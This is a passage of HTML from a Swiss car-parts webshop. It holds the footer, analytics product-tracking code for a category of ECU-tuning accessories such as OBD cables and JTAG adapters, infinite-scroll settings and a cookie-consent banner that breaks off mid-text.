elementor-element-f3c73aa elementor-widget elementor-widget-image" data-id="f3c73aa" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="/"> <img src="/img/cms/xlogo-ahcor03-png-pagespeed-ic-7pfnBfqGTA.png" loading="lazy" width="1000" height="180"> </a></div></div></div></div></div></div></div></div> </section> <section class="elementor-element elementor-element-7326345 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default elementor-section elementor-top-section" data-id="7326345" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-element elementor-element-755d42f col-md-4 elementor-column elementor-col-100 elementor-top-column" data-id="755d42f" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"> <section class="elementor-element elementor-element-0e7d662 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="0e7d662" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-5327990 elementor-column elementor-col-100 elementor-inner-column" data-id="5327990" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"> <section class="elementor-element elementor-element-0ecbb9a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="0ecbb9a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-cc4d552 ce-valign-center elementor-column elementor-col-33 elementor-inner-column" data-id="cc4d552" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8edc49b elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8edc49b" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span class="elementor-icon elementor-animation-"> <i aria-hidden="true" class="fa fa-map-o"></i> </span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> Rendez-nous visite</h3><p class="elementor-icon-box-description">Route de Delémont 61<br> 2830 Courrendlin Switzerland</p></div></div></div></div></div></div></div><div class="elementor-element elementor-element-5166750 ce-valign-center ce-mobile-valign-center elementor-column elementor-col-33 elementor-inner-column" data-id="5166750" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-1d0f5cd elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d0f5cd" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="/cdn-cgi/l/email-protection#8fe6e1e9e0cfeee7ece0fda2eefafbe0fce7e0ffa1ece7" class="elementor-icon elementor-animation-"> <i aria-hidden="true" class="fa fa-envelope-o"></i> </a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <a href="/cdn-cgi/l/email-protection#0e676068614e6f666d617c236f7b7a617d66617e206d66">E-mail</a></h3><p class="elementor-icon-box-description"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0b62656d644b6a63686479266a7e7f647863647b256863">[email&#160;protected]</a></p></div></div></div></div></div></div></div><div class="elementor-element elementor-element-eeea905 ce-valign-center ce-mobile-valign-center elementor-column elementor-col-33 elementor-inner-column" data-id="eeea905" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-d389507 elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d389507" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="tel:+41 32 422 48 18" class="elementor-icon elementor-animation-"> <i aria-hidden="true" class="fa fa-mobile-phone"></i> </a></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <a href="tel:+41 32 422 48 18">Téléphone</a></h3><p class="elementor-icon-box-description">+41 32 422 48 18</p></div></div></div></div></div></div></div></div></div> </section></div></div></div></div></div> </section><div class="elementor-element elementor-element-28b989d elementor-widget elementor-widget-spacer" data-id="28b989d" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div> <section class="elementor-element elementor-element-e2034d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="e2034d4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-element elementor-element-23c5d5d elementor-column elementor-col-25 elementor-inner-column" data-id="23c5d5d" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-67973a6 elementor-widget elementor-widget-heading" data-id="67973a6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title">Club Ahcor</h2></div></div><div class="elementor-element elementor-element-e240eb4 elementor-widget elementor-widget-divider" data-id="e240eb4" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-4a85a99 elementor-widget elementor-widget-text-editor" data-id="4a85a99" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Voulez-vous faire partie du Club Ahcor ?</p></div></div></div><div class="elementor-element elementor-element-60a0d79 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="60a0d79" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="/content/7-club-ahcor" class="elementor-button-link elementor-button elementor-size-sm" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Rejoignez nous ici</span> </span> </a></div></div></div></div></div></div><div class="elementor-element elementor-element-68f6b64 elementor-column elementor-col-25 elementor-inner-column" data-id="68f6b64" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-137b37f elementor-widget elementor-widget-heading" data-id="137b37f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title">MON COMPTE</h2></div></div><div class="elementor-element elementor-element-25fb3dd elementor-widget elementor-widget-divider" data-id="25fb3dd" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-a2bbbd2 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="a2bbbd2" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="/identite"> <span class="elementor-icon-list-text">Mes informations personnelles</span> </a></li><li class="elementor-icon-list-item"> <a href="/historique-commandes"> <span class="elementor-icon-list-text">Mes commandes</span> </a></li><li class="elementor-icon-list-item"> <a href="/adresses"> <span class="elementor-icon-list-text">Mes adresses</span> </a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-3f8d5cc elementor-column elementor-col-25 elementor-inner-column" data-id="3f8d5cc" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-78cbce3 elementor-widget elementor-widget-heading" data-id="78cbce3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title">NOTRE SOCIÉTÉ</h2></div></div><div class="elementor-element elementor-element-2aca48d elementor-widget elementor-widget-divider" data-id="2aca48d" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-9934319 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="9934319" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="/content/4-a-propos"> <span class="elementor-icon-list-text">A propos</span> </a></li><li class="elementor-icon-list-item"> <a href="/content/3-conditions-generales-de-ventes"> <span class="elementor-icon-list-text">Condition Générales de Ventes</span> </a></li><li class="elementor-icon-list-item"> <a href="/content/3-conditions-generales-de-ventes#livraison"> <span class="elementor-icon-list-text">Livraison</span> </a></li><li class="elementor-icon-list-item"> <a href="/nous-contacter"> <span class="elementor-icon-list-text">Contactez-nous</span> </a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-5f9d3b7 elementor-column elementor-col-25 elementor-inner-column" data-id="5f9d3b7" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-57154f6 elementor-widget elementor-widget-heading" data-id="57154f6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title">Newsletter</h2></div></div><div class="elementor-element elementor-element-d95c61a elementor-widget elementor-widget-divider" data-id="d95c61a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-9755be6 elementor-widget elementor-widget-text-editor" data-id="9755be6" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>Inscrivez-vous à notre newsletter et recevez nos dernières informations.</p></div></div></div><div class="elementor-element elementor-element-9f67463 elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-button-classic elementor-widget elementor-widget-email-subscription" data-id="9f67463" data-element_type="widget" data-widget_type="email-subscription.default"><div class="elementor-widget-container"><form class="ce-subscribe-form elementor-form" method="post" action="//ahcor-autoshop.ch/module/creativeelements/ajax"><div class="elementor-form-fields-wrapper"> <input type="hidden" name="action" value="0"><div class="elementor-field-group elementor-column elementor-col-100 elementor-field-type-subscribe"> <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Votre adresse e-mail" inputmode="email" required> <button type="submit" name="submitNewsletter" value="1" class="elementor-button elementor-size-sm" title="S’abonner"> <span class="elementor-button-content-wrapper"> <span class="elementor-align-icon-"><i aria-hidden="true" class="fa fa-paper-plane"></i></span> </span> </button></div></div></form></div></div></div></div></div></div></div> </section></div></div></div></div></div> </section></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var cartDetails = [];	var cartDetailsCustomizations = [];    var configurator_update_urls = [];	var configurator_update_label = "Mettre à jour ma personnalisation";
	var prestashopVersion = 17;</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('CHF');
                MBG.add({"id":"112723","name":"chargeur-automatique-gys-gysflash-12v-100-a","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112723-chargeur-automatique-gys-gysflash-12v-100-a.html","price":"CHF\u00a0780,00"},'',true);MBG.add({"id":"112724","name":"chariot-stabilisateur-chargeur","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112724-chariot-stabilisateur-chargeur.html","price":"CHF\u00a0380,00"},'',true);MBG.add({"id":"112725","name":"kit-chariot-xl-chargeur-automatique-gys","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112725-kit-chariot-xl-chargeur-automatique-gys.html","price":"CHF\u00a0390,00"},'',true);MBG.add({"id":"112726","name":"cable-de-connexion-obd-femelle-vers-breakbox-v2","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112726-cable-de-connexion-obd-femelle-vers-breakbox-v2.html","price":"CHF\u00a071,00"},'',true);MBG.add({"id":"112727","name":"adaptateur-de-cable-obd-toyota-k-line","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112727-adaptateur-de-cable-obd-toyota-k-line.html","price":"CHF\u00a071,00"},'',true);MBG.add({"id":"112728","name":"connecteur-du-cable-de-lecu-a-rompre-boite-v2","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112728-connecteur-du-cable-de-lecu-a-rompre-boite-v2.html","price":"CHF\u00a018,00"},'',true);MBG.add({"id":"112729","name":"cable-de-connexion-prise-obd-kubota-vers-flex","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112729-cable-de-connexion-prise-obd-kubota-vers-flex.html","price":"CHF\u00a060,00"},'',true);MBG.add({"id":"112730","name":"adaptateurs-de-soudage-pour-toyota-denso-jtag","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112730-adaptateurs-de-soudage-pour-toyota-denso-jtag.html","price":"CHF\u00a012,00"},'',true);MBG.add({"id":"112731","name":"cable-de-connexion-obd-male-to-rj45","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112731-cable-de-connexion-obd-male-to-rj45.html","price":"CHF\u00a035,00"},'',true);MBG.add({"id":"112732","name":"cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112732-cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation.html","price":"CHF\u00a035,00"},'',true);MBG.add({"id":"112733","name":"universal-magbench-articulating-arm-for-adapters","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112733-universal-magbench-articulating-arm-for-adapters.html","price":"CHF\u00a0100,00"},'',true);MBG.add({"id":"112734","name":"flexible-universal-magbench-v3","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112734-flexible-universal-magbench-v3.html","price":"CHF\u00a0740,00"},'',true);MBG.add({"id":"112735","name":"adapter-cable-to-pin-x-5pcs","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112735-adapter-cable-to-pin-x-5pcs.html","price":"CHF\u00a018,00"},'',true);MBG.add({"id":"112736","name":"replacement-ac-adapter-14v","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112736-replacement-ac-adapter-14v.html","price":"CHF\u00a047,00"},'',true);MBG.add({"id":"112737","name":"esd-antistatic-gloves","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112737-esd-antistatic-gloves.html","price":"CHF\u00a06,00"},'',true);MBG.add({"id":"112738","name":"challenger-clip","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112738-challenger-clip.html","price":"CHF\u00a022,00"},'',true);MBG.addProductClick({"id":"112723","name":"chargeur-automatique-gys-gysflash-12v-100-a","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112723-chargeur-automatique-gys-gysflash-12v-100-a.html","price":"CHF\u00a0780,00"});MBG.addProductClick({"id":"112724","name":"chariot-stabilisateur-chargeur","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112724-chariot-stabilisateur-chargeur.html","price":"CHF\u00a0380,00"});MBG.addProductClick({"id":"112725","name":"kit-chariot-xl-chargeur-automatique-gys","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112725-kit-chariot-xl-chargeur-automatique-gys.html","price":"CHF\u00a0390,00"});MBG.addProductClick({"id":"112726","name":"cable-de-connexion-obd-femelle-vers-breakbox-v2","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112726-cable-de-connexion-obd-femelle-vers-breakbox-v2.html","price":"CHF\u00a071,00"});MBG.addProductClick({"id":"112727","name":"adaptateur-de-cable-obd-toyota-k-line","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112727-adaptateur-de-cable-obd-toyota-k-line.html","price":"CHF\u00a071,00"});MBG.addProductClick({"id":"112728","name":"connecteur-du-cable-de-lecu-a-rompre-boite-v2","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112728-connecteur-du-cable-de-lecu-a-rompre-boite-v2.html","price":"CHF\u00a018,00"});MBG.addProductClick({"id":"112729","name":"cable-de-connexion-prise-obd-kubota-vers-flex","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112729-cable-de-connexion-prise-obd-kubota-vers-flex.html","price":"CHF\u00a060,00"});MBG.addProductClick({"id":"112730","name":"adaptateurs-de-soudage-pour-toyota-denso-jtag","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112730-adaptateurs-de-soudage-pour-toyota-denso-jtag.html","price":"CHF\u00a012,00"});MBG.addProductClick({"id":"112731","name":"cable-de-connexion-obd-male-to-rj45","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112731-cable-de-connexion-obd-male-to-rj45.html","price":"CHF\u00a035,00"});MBG.addProductClick({"id":"112732","name":"cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112732-cable-de-connexion-faisceau-de-cables-avec-code-couleur-de-la-boite-de-derivation.html","price":"CHF\u00a035,00"});MBG.addProductClick({"id":"112733","name":"universal-magbench-articulating-arm-for-adapters","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112733-universal-magbench-articulating-arm-for-adapters.html","price":"CHF\u00a0100,00"});MBG.addProductClick({"id":"112734","name":"flexible-universal-magbench-v3","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112734-flexible-universal-magbench-v3.html","price":"CHF\u00a0740,00"});MBG.addProductClick({"id":"112735","name":"adapter-cable-to-pin-x-5pcs","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112735-adapter-cable-to-pin-x-5pcs.html","price":"CHF\u00a018,00"});MBG.addProductClick({"id":"112736","name":"replacement-ac-adapter-14v","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112736-replacement-ac-adapter-14v.html","price":"CHF\u00a047,00"});MBG.addProductClick({"id":"112737","name":"esd-antistatic-gloves","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112737-esd-antistatic-gloves.html","price":"CHF\u00a06,00"});MBG.addProductClick({"id":"112738","name":"challenger-clip","category":"accessoires-magic-motorsport","brand":"","variant":false,"type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fahcor-autoshop.ch%2Faccessoires-magic-motorsport%2F112738-challenger-clip.html","price":"CHF\u00a022,00"});
            }
        });</script> <div class="anif-settings" data-theme="Mechcart"><div class="anis-button-wrap anis-button-wrap-next"><div class="btn btn-primary anis-button anis-button-next" data-dest="next" data-text="Voir plus de produits" data-text-active="Chargement...">Voir plus de produits</div></div><div class="anis-button-wrap anis-button-wrap-prev"><div class="btn btn-primary anis-button anis-button-prev" data-dest="prev" data-text="Voir plus de produits" data-text-active="Chargement...">Voir plus de produits</div></div><div class="anis-preloader-wrap"><div class="anis-preloader"> <img style="max-height: 150px; max-width: 150px;" src="/modules/aninfinitescroll/views/img/loading.gif"></div></div><div id="image_preloader">/modules/aninfinitescroll/views/img/loading.gif</div><div id="distance_footer">3000</div><div id="max_length">2</div><div id="load_auto">1</div><div id="show_pag"></div><div id="enable_load_previous_pages_button"></div><div id="button_border_width">1</div><div id="button_border_color">#dedbdb</div><div id="button_background">#ea0015</div><div id="button_font_color">#ffffff</div><div id="button_font_size">18</div><div id="button_padding_top">15</div><div id="button_padding_right">40</div><div id="button_padding_bottom">15</div><div id="button_padding_left">40</div><div id="button_text_load_progress">Chargement...</div><div id="button_text_load_more">Voir plus de produits</div><div id="product_list_selector">.products</div><div id="product_row_selector">.products .product_list</div><div id="product_item_selector">.product_item</div><div id="pagination_block_selector">.pagination</div><div id="pagination_list_selector">.pagination ul</div><div id="next_page_link_selector">.pagination:last a[rel=&quot;next&quot;]</div><div id="previous_page_link_selector">.pagination:first a[rel=&quot;prev&quot;]</div><div id="theme_name">Mechcart</div></div><script>var __env = 'https://ahcor-autoshop.ch/module/wheelsvehiclefinder/finder';</script> <div id="lgcookieslaw_banner_526a32c4e616cbd69ca001f0f4cf1efd" class="lgcookieslaw-banner-526a32c4e616cbd69ca001f0f4cf1efd lgcookieslaw-banner-floating lgcookieslaw-reject-button-enabled lgcookieslaw-banner-close-button-enabled"><div class="lgcookieslaw-banner-close-button"> <i class="lgcookieslaw-icon-close"></i></div><div class="container"><div class="lgcookieslaw-banner-message"><p>Ce site Web utilise ses propres cookies et ceux de tiers pour améliorer nos services et vous montrer des publicités liées à vos préférences en analysant vos habitudes de navigation. Pour donner votre consentement à son utilisation, appuyez sur le bouton Accepter.</p><div class="lgcookieslaw-link-container"> <a class="lgcookieslaw-info-link lgcookieslaw-link" target="_blank" href="https://ahcor-autoshop.ch/content/3-conditions-generales-de-ventes">Plus d&#039;informations</a><a id="lgcookieslaw_customize_cookies_link" class="lgcookieslaw-customize-cookies-link lgcookieslaw-link">Personnaliser les cookies</a></div></div><div class="lgcookieslaw-button-container"> <button class="lgcookieslaw-button lgcookieslaw-reject-button"> Rejeter tout </button> <button class="lgcookieslaw-button lgcookieslaw-accept-button"> J&#039;accepte </button></div></div></div><div id="lgcookieslaw_modal" class="lgcookieslaw-modal"><div class="lgcookieslaw-modal-header"><p class="lgcookieslaw-modal-header-title">Préférences en matière de cookies</p><div class="lgcookieslaw-modal-header-title-user-consent-elements"><div class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-consent-date" role="tooltip" title="" > <i class="lgcookieslaw-icon-schedule"></i> <span class="lgcookieslaw-user-consent-consent-date-text"></span></div> <a class="lgcookieslaw-badge lgcookieslaw-tooltip-container lgcookieslaw-user-consent-download" role="tooltip" title="Cliquez pour télécharger le consentement" target="_blank" href="" > <i class="lgcookieslaw-icon-download"></i> Consentement </a></div></div><div class="lgcookieslaw-modal-body"><div class="lgcookieslaw-modal-body-content"><div class="lgcookieslaw-section"><div class="lgcookieslaw-section-name"> Cookies fonctionnels<div class="lgcookieslaw-badge lgcookieslaw-tooltip-container" role="tooltip" title="Obligatoire" > Technique</div></div><div class="lgcookieslaw-section-checkbox"><div class="lgcookieslaw-switch lgcookieslaw-switch-disabled"><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div> <input type="checkbox" id="lgcookieslaw_purpose_1" class="lgcookieslaw-purpose" data-id-lgcookieslaw-purpose="1" data-consent-mode="false" data-technical="true" data-checked="true" /> <span id="lgcookieslaw_slider_1" class="lgcookieslaw-slider lgcookieslaw-slider-checked" ></span><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div></div></div><div class="lgcookieslaw-section-purpose"> <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_1" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_1"> <span class="lgcookieslaw-section-purpose-button-title">Description et des cookies</span> </a><div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_1"><div class="lgcookieslaw-section-purpose-content-description"> Les cookies fonctionnels sont strictement nécessaires pour fournir les services de la boutique, ainsi que pour son bon fonctionnement, il n'est donc pas possible de refuser leur utilisation. Ils permettent à l'utilisateur de naviguer sur notre site web et d'utiliser les différentes options ou services qui y sont proposés.</div><div class="lgcookieslaw-section-purpose-content-cookies"><div class="table-responsive"><table class="lgcookieslaw-section-purpose-content-cookies-table table"><thead><tr><th> <span class="lgcookieslaw-tooltip-container" role="tooltip" title="Nom du cookie" > Cookie </span></th><th> <span class="lgcookieslaw-tooltip-container" role="tooltip" title="Domaine associé au cookie" > Prestataire </span></th><th> <span class="lgcookieslaw-tooltip-container" role="tooltip" title="Objectif du cookie" > Objectif </span></th><th> <span class="lgcookieslaw-tooltip-container" role="tooltip" title="Heure d'expiration du cookie" > Date d'expiration </span></th></tr></thead><tbody><tr><td>PHP_SESSID</td><td>ahcor-autoshop.ch</td><td>Le cookie PHPSESSID est natif de PHP et permet aux sites web de stocker des données d'état sérialisées. Sur le site web, il est utilisé pour établir une session d'utilisateur et pour transmettre des données d'état par le biais d'un cookie temporaire, communément appelé cookie de session. Ces cookies ne resteront sur votre ordinateur que jusqu'à ce que vous fermiez votre navigateur.</td><td>Session</td></tr><tr><td>PrestaShop-#</td><td>ahcor-autoshop.ch</td><td>Il s'agit d'un cookie utilisé par Prestashop pour stocker des informations et garder la session de l'utilisateur ouverte. Il stocke des informations telles que la devise, la langue, l'identifiant du client, entre autres données nécessaires au bon fonctionnement de la boutique.</td><td>480 heures</td></tr></tbody></table></div></div></div></div></div><div class="lgcookieslaw-section"><div class="lgcookieslaw-section-name"> Cookies d&#039;analyse</div><div class="lgcookieslaw-section-checkbox"><div class="lgcookieslaw-switch"><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-left">Non</div> <input type="checkbox" id="lgcookieslaw_purpose_3" class="lgcookieslaw-purpose" data-id-lgcookieslaw-purpose="3" data-consent-mode="false" data-technical="false" data-checked="true" /> <span id="lgcookieslaw_slider_3" class="lgcookieslaw-slider lgcookieslaw-slider-checked" ></span><div class="lgcookieslaw-slider-option lgcookieslaw-slider-option-right">Oui</div></div></div><div class="lgcookieslaw-section-purpose"> <a class="lgcookieslaw-section-purpose-button collapsed" data-toggle="collapse" href="#multi_collapse_lgcookieslaw_purpose_3" role="button" aria-expanded="false" aria-controls="multi_collapse_lgcookieslaw_purpose_3"> <span class="lgcookieslaw-section-purpose-button-title">Description</span> </a><div class="lgcookieslaw-section-purpose-content collapse multi-collapse" id="multi_collapse_lgcookieslaw_purpose_3"><div class="lgcookieslaw-section-purpose-content-description"> Collecter des informations sur la 